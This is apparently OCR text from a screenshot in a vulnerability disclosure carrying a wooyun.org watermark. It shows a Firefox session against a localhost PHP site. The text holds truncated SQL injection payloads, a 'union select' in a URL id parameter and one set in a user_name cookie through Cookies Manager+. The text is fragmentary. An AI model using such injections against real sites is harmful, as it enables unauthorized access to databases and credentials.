 localhost/index.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
st data
源：http://localhost/index.php - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
t&c=group&a=index">
<li>
icle&c=index&a=index">
/ul>
right">
modal" data-target="#searchModal">
n"></i>
r&c=index&a=index&id=admin%5Cd4047c8a33d589138feffabe5d223902%27%29+union+sel
></i>
</span> </a>
Cookies Manager+ v1.5.2 [showing 4 of 190, selected 1]
File Edit View Tools Help
搜索： loc
站点 Name
addthis.com loc
localhost PHPSESSID
localhost user_name
localhost user_pass
名称：(M) user_name
内容：(N) ' or meta_value='admin') and 1=2 union select concat
主机：(O) localhost
路径：(H) /
发送条件：(F) 任意类型的连接
过期时间：(X) 在会话结束时
Protected No
Add Edit Delete
www.wooyun.org